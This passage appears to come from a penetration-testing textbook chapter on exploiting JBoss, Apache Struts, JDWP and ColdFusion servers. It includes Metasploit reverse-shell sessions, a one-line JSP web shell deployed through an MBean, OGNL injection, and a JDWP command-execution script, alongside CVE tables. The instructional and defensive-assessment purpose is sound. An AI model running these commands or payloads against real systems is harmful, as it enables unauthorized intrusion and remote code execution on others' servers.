
Figure 14-7. Using Google to find exposed JBoss invoker servlets
Identifying MBeans
Each MBean exposes a management interface consisting of readable/writable attributes and a set of invokable operations. Oracle’s documentation includes a “hello, world” MBean example detailing a Java class and its respective interface.18 The class contains application code and MBean defines the attributes and invokable operations (if any).
Enumerating MBeans via HTTP
The JMX management console lists registered MBeans, as shown in Figure 14-8.

Figure 14-8. Enumerating MBeans via the JMX console
Enumerating MBeans via the RMI registry service
The RMI registry service details registered MBeans over TCP ports 1098 and 1099 within JBoss (similar to an RPC portmapper) using the Java Naming and Directory Interface (JNDI) protocol. The Metasploit java_rmi_registry module supports enumeration via the service, as demonstrated by Example 14-4. Juan Vazquez details the technique in his online presentation “Abusing Java Remote Interfaces.”19
Example 14-4. Querying the RMI registry service by using Metasploit
msf > use auxiliary/gather/java_rmi_registry msf auxiliary(java_rmi_registry)> set RHOSTS 10.0.0.4 msf auxiliary(java_rmi_registry)> run [*] 10.0.0.4:1099 – Sending RMI Header... [*] 10.0.0.4:1099 – Listing names in the Registry... [+] 10.0.0.4:1099 - 2 names found in the Registry [+] 10.0.0.4:1099 – Name Test (example.testing.Testmpl_Stub) found on 10.0.0.4:1175 [+] 10.0.0.4:1099 – Name Hello (example.hello.Hellompl_Stub) found on 10.0.0.4:1178
Exploiting MBeans
You can access MBeans through HTTP invoker servlets and exposed RMI interfaces. Useful tactics include enumeration of operating system details via jboss.system:type=ServerInfo and command shell execution through the vectors listed in Table 14-10.
| Name | Attribute/operation | Description |
|---|---|---|
| jboss.admin:service=DeploymentFileRepository | store | Upload a JSP an arbitrary filea (JBoss 4 and 5) |
| jboss.system:service=MainDeployer | deploy | Deploy a WAR file from a remote locationb (JBoss 4) |
| jboss.deployer:service=BSHDeployer | createScriptDeployment | Execute arbitrary Javac |
| jboss.deployment: flavor=URL,type=DeploymentScanner | URLs | Deploy a WAR file from a remote location |
a Metasploit jboss_deploymentfilerepository module. | ||
Note
Other useful MBeans exist within the Oracle Java implementation (used by products including WebLogic Server),20 including javax.management.loading.MLet, which can be abused to load files. Table 14-10 lists MBeans found by within JBoss only.
Over HTTP
You can interact with MBeans manually via the JMX console, as demonstrated in Figure 14-9. You also can use Metasploit to spawn a command shell, as demonstrated in Example 14-5. In this case, we use the MainDeployer vector to deploy malicious content.

Figure 14-9. Manually interacting with an MBean over HTTP
Example 14-5. Exploiting the MainDeployer MBean by using Metasploit
msf > use exploit/multi/http/jboss_maindeployer msf exploit(jboss_maindeployer) > set PAYLOAD windows/meterpreter/reverse_tcp msf exploit(jboss_maindeployer) > set LHOST 10.0.0.15 msf exploit(jboss_maindeployer) > set RHOST 10.0.0.4 msf exploit(jboss_maindeployer) > set VERB HEAD msf exploit(jboss_maindeployer) > run [*] Started reverse handler on 10.0.0.15:4444 [*] Triggering payload at '/web-console/HYQ.jsp'... [*] Command shell session opened (10.0.0.15:4444 -> 10.0.0.4:57796) Microsoft Windows [Version 5.2.3790] (C) Copyright 1985-2003 Microsoft Corp. C:\Program Files\jboss-6.0.0.M1\jboss-6.0.0.M1\bin>
Over RMI
You can use RMI endpoints to interact with useful MBeans, including:
-
The JBoss JMX RMI connector (listening by default on TCP port 1090)21
-
RMI services running on TCP ports including 4444, 4445, 4446, and 4447
You can use the twiddle.sh utility to interact with available MBeans over RMI. First, download the Red Hat JBoss Enterprise Application Platform JAR file,22 which requires registration and acceptance of terms, and then clone the twiddle-standalone repository, as shown in Example 14-6.
Example 14-6. Installing JBoss and twiddle.sh within Kali Linux
root@kali:~# java -jar jboss-eap-6.4.0-installer.jar –console root@kali:~# git clone https://github.com/swesource/twiddle-standalone.git root@kali:~# export JBOSS_HOME=/root/EAP-6.4.0/ root@kali:~# cd twiddle-standalone/bin/ root@kali:~/twiddle-standalone/bin# ./twiddle.sh A JMX client to 'twiddle' with a remote JBoss server. usage: twiddle.sh [options] <command> [command_arguments]
After twiddle.sh is installed and executes without errors, you can use it to read and write MBean attributes, and invoke operations via RMI. By default, the tool uses the RMI registry service to lookup the correct endpoint.
Example 14-7 demonstrates the tool used to retrieve data from the jboss.system:type=ServerInfo MBean, and Example 14-8 demonstrates invocation of the store operation of the jboss.admin:service=DeploymentFileRepository MBean to load a command shell (accessible via /shell/shell.jsp upon the WAR being deployed).
Example 14-7. Interacting with the ServerInfo MBean
root@kali:~/twiddle-standalone/bin# ./twiddle.sh -s 10.0.0.6 get jboss.system:type=ServerInfo HostAddress=10.0.0.6 AvailableProcessors=1 OSArch=ppc OSVersion=10.3.9 HostName=kiki.local JavaVendor=Apple Computer, Inc. JavaVMName=Java HotSpot(TM) Client VM FreeMemory=90898472 ActiveThreadGroupCount=6 TotalMemory=132775936 JavaVMVersion=1.4.2-38 ActiveThreadCount=45 JavaVMVendor="Apple Computer, Inc." OSName=Mac OS X JavaVersion=1.4.2_05 MaxMemory=218103808
Example 14-8. Invoking the DeploymentFileRepository store operation
root@kali:~/twiddle-standalone/bin# ./twiddle.sh -s 10.0.0.6 invoke \
jboss.admin:service=DeploymentFileRepository store 'shell.war' '.jsp' \
'<%Runtime.getRuntime(). exec(request.getParameter("c"));%>' true
Exploiting the RMI Distributed Garbage Collector
RMI services (including the registry service and individual RMI endpoints) expose a garbage collector mechanism that an attacker can exploit to load and execute arbitrary code, as demonstrated by Metasploit.23 The exploit uses remote class loading, and so is not effective against JMX RMI connectors (e.g., port 1090 within JBoss).
Known JBoss Vulnerabilities
Exploitable software flaws resulting in code execution, file disclosure, and arbitrary file creation within the JBoss Application Server are listed in Table 14-11.
| CVE reference(s) | Affected versions | Notes |
|---|---|---|
| CVE-2014-3530 | 6.2.4 and prior | PicketLink XXE injection resulting in reading of arbitrary files |
| CVE-2014-3518 | 5.2.2 and prior | Code execution via JBoss Remoting (jmx-remoting.sar) |
| CVE-2014-3481 | 6.2.3 and prior | JaxrsIntegrationProcessor supports entity expansion, resulting in reading of files via XXE injection |
| CVE-2014-0248 | 5.2.0 and prior | Arbitrary code execution upon passing a crafted header to the Seam authentication filter |
| CVE-2013-2186 | 6.0.0, 5.2.2, 4.3 CP07 and prior | File creation via the Apache Commons DiskFileItem class |
CVE-2013-4128 CVE-2013-4123 |
6.1.0 and prior | Improper caching of EJB invocation, allowing remote attackers to hijack sessions |
| CVE-2012-5629 | 6.0.1, 5.2.0, 4.3.0 CP10 and prior | The default configuration of LDAP login modules makes it possible for attackers to authenticate with an empty password |
| CVE-2011-4605 | 5.1.1, 4.3.0 CP05 and prior | The JNDI service does not restrict write access, making it possible for attackers to modify the JNDI tree |
CVE-2011-4085 CVE-2010-1428 CVE-2010-0738 |
5.1.1 and prior | Access control is only enforced against GET and POST methods, meaning that attackers may use HEAD and other means to interact with servlets (e.g., the invoker servlet) |
| CVE-2011-4608 | 5.1.2 and prior | Attackers may register arbitrary worker nodes via mod_cluster, resulting in compromise of sensitive data (including credentials) |
CVE-2011-2196 CVE-2011-1484 |
5.1.0, 4.3.0 CP09 and prior | The JBoss Seam framework (jboss-seam.jar) makes it possible for remote attackers to execute arbitrary Java code via a crafted URL |
Automated JBoss Scanning
You can use Metasploit to evaluate JBoss HTTP and RMI interfaces, as shown in Example 14-9. Although the server requires authentication to access the HtmlAdaptor, ServerInfo.jsp, and Invoker in this case, Metasploit finds that access is permitted via verb tampering (CVE-2011-4085), and the JMXInvokerServlet is available. A second popular utility is JexBoss,24 which also automates exploitation of JBoss flaws.
Example 14-9. JBoss vulnerability scanning with Metasploit
msf > use auxiliary/scanner/http/jboss_vulnscan msf auxiliary(jboss_vulnscan) > set RHOSTS 10.0.0.3 msf auxiliary(jboss_vulnscan) > run [*] Apache-Coyote/1.1 ( Powered by Servlet 2.4; JBoss-4.0.4.GA_CP17 (build: CVSTag=https://svn.jboss.org/repos/jbossas/tags/JBoss_4_0_4_GA_CP17 date=200907201142)/Tomcat-5.5 ) [*] 10.0.0.3:80 Checking http... [*] 10.0.0.3:80 /jmx-console/HtmlAdaptor requires authentication (401): Basic realm="JBoss JMX Console" [*] 10.0.0.3:80 Check for verb tampering (HEAD) [+] 10.0.0.3:80 Got authentication bypass via HTTP verb tampering [*] 10.0.0.3:80 Could not guess admin credentials [+] 10.0.0.3:80 /status does not require authentication (200) [*] 10.0.0.3:80 /web-console/ServerInfo.jsp requires authentication (401): Basic realm="JBoss WEB Console" [*] 10.0.0.3:80 Check for verb tampering (HEAD) [+] 10.0.0.3:80 Got authentication bypass via HTTP verb tampering [*] 10.0.0.3:80 Could not guess admin credentials [*] 10.0.0.3:80 /web-console/Invoker requires authentication (401): Basic realm="JBoss WEB Console" [*] 10.0.0.3:80 Check for verb tampering (HEAD) [+] 10.0.0.3:80 Got authentication bypass via HTTP verb tampering [*] 10.0.0.3:80 Could not guess admin credentials [+] 10.0.0.3:80 /invoker/JMXInvokerServlet does not require authentication (200) [*] 10.0.0.3:80 Checking for JBoss AS default creds [*] 10.0.0.3:80 Could not guess admin credentials [*] 10.0.0.3:80 Checking services... [*] 10.0.0.3:80 Naming Service tcp/1098: open [*] 10.0.0.3:80 Naming Service tcp/1099: open [*] 10.0.0.3:80 RMI invoker tcp/4444: open
Apache Struts
Struts is a Java servlet container that uses the Apache Coyote HTTP connector as its web server by default. You can often identify applications built using the framework by the “struts” string found in directory names and HTTP headers (e.g., struts-time), along with action and do file extensions, as demonstrated in Example 14-10. Exploitable Struts flaws are listed in Table 14-12.25
Example 14-10. Identifying an Apache Struts application
root@kali:~# telnet 115.29.220.88 80 Trying 115.29.220.88... Connected to 115.29.220.88. Escape character is '^]'. GET / HTTP/1.0 HTTP/1.1 302 Found Server: Apache-Coyote/1.1 Set-Cookie: JSESSIONID=28523BF87817264289F4BA83875E0BD5; Path=/; HttpOnly Location: http://www.yuyuapp.com/struts/portal/forPortal.do Content-Type: text/html;charset=GBK Content-Length: 0 Date: Sat, 30 Apr 2016 20:22:20 GMT Connection: close
| CVE reference(s) | Affected versions | Notes |
|---|---|---|
| CVE-2016-0785 | 2.0.0 to 2.3.27 | Code execution via double OGNL evaluation, triggered using a %{} sequence |
CVE-2014-0114 CVE-2014-0113 CVE-2014-0112 CVE-2014-0094 |
2.0.0 to 2.3.16.1 1.0.0 to 1.3.10 |
Multiple ClassLoader weaknesses, resulting in code executiona |
| CVE-2013-4316 | 2.0.0 to 2.3.15.1 | Dynamic Method Invocation (DMI) is enabled by default, with unknown impactb |
| CVE-2013-2251 | 2.0.0 to 2.3.15 | Attackers can execute arbitrary OGNL expressions with a crafted action, redirect, or redirectAction prefix via the DefaultActionMapperc |
| CVE-2013-2135 | 2.0.0 to 2.3.14.2 | Remote OGNL execution via crafted values containing ${} and %{} sequences, causing code to be evaluated twice |
| CVE-2013-2134 | 2.0.0 to 2.3.14.2 | Improper handling of wildcard matches, resulting in OGNL execution |
CVE-2013-2115 CVE-2013-1966 |
2.0.0 to 2.3.14.1 | Remote OGNL expression execution via includeParams vulnerabilityd |
| CVE-2012-0394 | 2.0.0 to 2.3.1 | If the DebuggingInterceptor is exposed, remote attackers can execute commandse |
| CVE-2012-0391 | 2.0.0 to 2.2.3 | The ExceptionDelegator misinterprets parameter values as OGNL expressions during exception handling, resulting in code executionf |
| CVE-2011-3923 | 2.0.0 to 2.3.1.1 | The ParametersInterceptor supports parentheses, which in turn makes it possible for arbitrary OGNL expressions and code to be executed remotelyg |
| CVE-2010-1870 | 2.0.0 to 2.1.8.1 | OGNL expression execution upon bypassing the protection mechanisms within the ParameterInterceptorh |
a Metasploit struts_code_exec_classloader module. b Jon Passki, “Making Struts2 App More Secure: Disable Dynamic Method Invocation”, Coverity Security Lab Blog, October 9, 2013. c Metasploit struts_default_action_mapper module. d Metasploit struts_include_params module. e Metasploit struts_dev_mode module. f Metasploit struts_code_exec_exception_delegator module. | ||
Exploiting the DefaultActionMapper
A particularly severe vulnerability relates to the DefaultActionMapper within Struts.26 The mechanism is intended for actions to be performed, as demonstrated by this JSP snippet:
<s:form action="foo"> ... <s:submit value="Register"/> <s:submit name="redirect:http://www.google.com/" value="Cancel"/>
If a user clicks the Cancel button, the following URI is requested:
-
/foo.action?redirect:http://www.google.com/
Input provided to the DefaultActionMapper found in Struts 2.3.15 and prior is not properly sanitized, meaning that OGNL expressions can be injected (resulting in server-side code execution) upon requesting an action file and providing a valid redirect or action argument (e.g., /foo.action?action:%25{3*4}, which returns “12” if the expression is evaluated by the server).
Here are two structures that you can use to interact with the DefaultActionMapper:
-
/struts2-blank/example/X.action
-
/struts2-showcase/employee/save.action
Upon identifying a DefaultActionMapper exposure within an environment, you can manually execute arbitrary commands27 or use Metasploit to spawn a command shell, as demonstrated in Example 14-11.
Example 14-11. Exploiting CVE-2013-2251 by using Metasploit
msf > use exploit/multi/http/struts_default_action_mapper msf exploit(struts_default_action_mapper) > set PAYLOAD linux/x86/shell/reverse_tcp msf exploit(struts_default_action_mapper) > set RHOST 192.168.1.5 msf exploit(struts_default_action_mapper) > set LHOST 192.168.1.6 msf exploit(struts_default_action_mapper) > set TARGETURI /struts2-blank/example/X.action msf exploit(struts_default_action_mapper) > run [*] Started reverse handler on 192.168.1.6:4444 [*] 192.168.1.5:8080 - Target autodetection... [+] 192.168.1.5:8080 - Linux target found! [*] 192.168.1.5:8080 - Starting up our web service on 192.168.1.6:8080... [*] Using URL: http://0.0.0.0:8080/ [*] Local IP: http://192.168.1.6:8080/ [*] 192.168.1.5:8080 - Downloading payload to /tmp/MzefQhHltDObvVW... [*] 192.168.1.5:8080 - Waiting for the victim to request the payload... [*] 192.168.1.5:8080 - Sending the payload to the server... [*] 192.168.1.5:8080 - Make payload executable... [*] 192.168.1.5:8080 - Execute payload... [*] Sending stage (36 bytes) to 192.168.1.5 [*] Command shell session 1 opened (192.168.1.6:4444 -> 192.168.1.5:52246) [+] Deleted /tmp/MzefQhHltDObvVW [*] Server stopped. id uid=115(tomcat6) gid=123(tomcat6) groups=123(tomcat6)
JDWP
The Java Debug Wire Protocol (JDWP) provides remote debugging of Java applications via TCP ports including 5005, 8000, 8080, 8787, and 9009. Metasploit has a JDWP module,28 Nmap can exploit JDWP via the NSE scripts listed in Table 14-13 (each requiring weak server permissions to inject a Java class). The Nmap jdwp-exec script is demonstrated in Example 14-12.
| Script | Description |
|---|---|
| jdwp-exec | Injects a Java class that executes a shell command |
| jdwp-info | Injects a Java class that returns operating system details |
| jdwp-inject | Injects an arbitrary Java class |
Example 14-12. Command execution via JDWP using Nmap
root@kali:~# nmap –sSV -p8000 --script jdwp-exec --script-args cmd="date" 10.0.0.8 Starting Nmap 6.47 (http://nmap.org) at 2015-05-14 04:19 PDT Nmap scan report for 10.0.0.8 PORT STATE SERVICE VERSION 8000/tcp open jdwp Java Debug Wire Protocol | jdwp-exec: | date output: |_ Thu May 14 13:19:21 CEDT 2015
Mileage varies depending on the server configuration. Use the -d and -vvv flags to evaluate responses and identify issues with Nmap scripts (I’ve found them to be unreliable in some scenarios).29
Adobe ColdFusion
The ColdFusion application server interprets ColdFusion Markup Language (CFML) content. Engines including Railo also parse CFML, and so use of the language doesn’t necessarily indicate that Adobe ColdFusion is the underlying server.
ColdFusion Profiling
Triggering error handling within ColdFusion can provide details of the server directory structure, variable names, and database schema, as demonstrated by Figure 14-10.

Figure 14-10. Error handlers within ColdFusion reveal useful details
Metasploit30 and clusterd perform scanning and identification of potential exposures. Example 14-13 demonstrates clusterd in use against a ColdFusion 10 server, flagging two exploitable conditions.
Example 14-13. ColdFusion scanning via clusterd
root@kali:~/clusterd# ./clusterd.py --fingerprint –a coldfusion -i 10.0.0.4
clusterd/0.4 - clustered attack toolkit
[Supporting 7 platforms]
[2015-06-20 02:04AM] Started at 2015-06-20 02:04AM
[2015-06-20 02:04AM] Servers' OS hinted at windows
[2015-06-20 02:04AM] Fingerprinting host '10.0.0.4'
[2015-06-20 02:04AM] Server hinted at 'coldfusion'
[2015-06-20 02:04AM] Checking coldfusion version 10.0 ColdFusion Manager...
[2015-06-20 02:04AM] Checking coldfusion version 11.0 ColdFusion Manager...
[2015-06-20 02:04AM] Checking coldfusion version 5.0 ColdFusion Manager...
[2015-06-20 02:04AM] Checking coldfusion version 6.0 ColdFusion Manager...
[2015-06-20 02:04AM] Checking coldfusion version 6.1 ColdFusion Manager...
[2015-06-20 02:04AM] Checking coldfusion version 7.0 ColdFusion Manager...
[2015-06-20 02:04AM] Checking coldfusion version 8.0 ColdFusion Manager...
[2015-06-20 02:04AM] Checking coldfusion version 9.0 ColdFusion Manager...
[2015-06-20 02:04AM] Matched 1 fingerprints for service coldfusion
[2015-06-20 02:04AM] ColdFusion Manager (version 10.0)
[2015-06-20 02:04AM] Fingerprinting completed.
[2015-06-20 02:04AM] Vulnerable to Administrative Hash Disclosure (--cf-hash)
[2015-06-20 02:04AM] Vulnerable to Dump host information (--cf-info)
Exposed Management Interfaces
ColdFusion management interfaces are commonly exposed via the following:
-
/CFIDE/administrator/index.cfm
-
/CFIDE/componentutils/login.cfm
-
/CFIDE/main/ide.cfm
-
/CFIDE/wizards/
These interfaces are often configured to use a static username (admin) when authenticating, as shown in Figure 14-11. This configuration is susceptible to brute-force password grinding.
